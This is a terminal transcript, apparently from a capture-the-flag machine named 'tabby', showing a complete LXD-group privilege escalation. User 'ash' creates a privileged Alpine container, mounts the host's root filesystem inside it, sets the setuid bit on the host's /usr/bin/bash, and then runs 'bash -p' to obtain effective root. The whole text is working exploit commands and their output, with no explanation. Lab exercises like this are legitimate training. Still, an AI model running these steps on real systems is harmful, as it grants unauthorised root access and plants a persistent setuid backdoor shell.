 ash@tabby:~$ lxc image list
+--------------+--------------+--------+------------------------------+--------------+-----------+--------+------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCHITECTURE | TYPE | SIZE | UPLOAD DATE |
+--------------+--------------+--------+------------------------------+--------------+-----------+--------+------------------------------+
| alpine-image | d99976593164 | no | alpine v3.14 (20210730_17:14) | x86_64 | CONTAINER | 3.11MB | Jul 30, 2021 at 3:17pm (UTC) |
+--------------+--------------+--------+------------------------------+--------------+-----------+--------+------------------------------+
ash@tabby:~$ lxc init alpine-image container-alpine -c security.privileged=true
Creating container-alpine
ash@tabby:~$ lxc config device add container-alpine device-alpine disk source=/ path=/mnt/root
Device device-alpine added to container-alpine
ash@tabby:~$ lxc list
+------------------+---------+------+------+-----------+-----------+
| NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS |
+------------------+---------+------+------+-----------+-----------+
| container-alpine | STOPPED | | | CONTAINER | 0 |
+------------------+---------+------+------+-----------+-----------+
ash@tabby:~$ lxc start container-alpine
ash@tabby:~$ lxc list
+------------------+---------+----------------------+-----------------------------------------------+-----------+-----------+
| NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS |
+------------------+---------+----------------------+-----------------------------------------------+-----------+-----------+
| container-alpine | RUNNING | 10.75.217.107 (eth0) | fd42:89f8:5865:74c9:216:3eff:fe05:9840 (eth0) | CONTAINER | 0 |
+------------------+---------+----------------------+-----------------------------------------------+-----------+-----------+
ash@tabby:~$ lxc exec container-alpine /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # cd /mnt/root/usr/bin
/mnt/root/usr/bin # ls -l bash
-rwxr-xr-x 1 root root 1183448 Feb 25 2020 bash
/mnt/root/usr/bin # chmod 4775 bash
/mnt/root/usr/bin # ls -l bash
-rwsrwxr-x 1 root root 1183448 Feb 25 2020 bash
/mnt/root/usr/bin # exit
ash@tabby:~$ bash -p
bash-5.0# id
uid=1000(ash) gid=1000(ash) euid=0(root) groups=1000(ash),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
bash-5.0#